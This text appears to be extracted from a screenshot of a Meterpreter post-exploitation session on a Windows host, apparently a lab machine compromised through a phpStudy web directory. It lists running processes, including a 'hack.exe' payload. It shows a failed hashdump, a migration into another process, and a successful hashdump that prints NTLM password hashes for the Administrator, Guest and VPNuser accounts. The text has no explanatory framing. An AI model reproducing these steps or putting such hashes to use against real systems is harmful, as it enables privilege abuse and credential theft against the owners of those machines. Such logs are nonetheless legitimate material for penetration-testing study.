 4308 536 sqlwriter.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\WID\
4376 536 sqlservr.exe x64 0 NT SERVICE\MSSQL$MICROSOFT##WID C:\Windows\WID\
4528 4640 cmd.exe x86 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\SysWO
4640 3264 cmd.exe x86 1 WIN-MT3C3TD4RQD\Administrator C:\Windows\SysWO
4972 4528 hack.exe x86 1 WIN-MT3C3TD4RQD\Administrator C:\phpStudy\WWW\
5064 536 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\Syste
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > migrate 2248
[*] Migrating from 4972 to 2248...
[*] Migration completed successfully.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:621a4d9d8d0d864ee7bc2aca25d6d74f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
VPNuser:1002:aad3b435b51404eeaad3b435b51404ee:5b726c4871b0c075e9d1d0a74c7e54ce:::
meterpreter >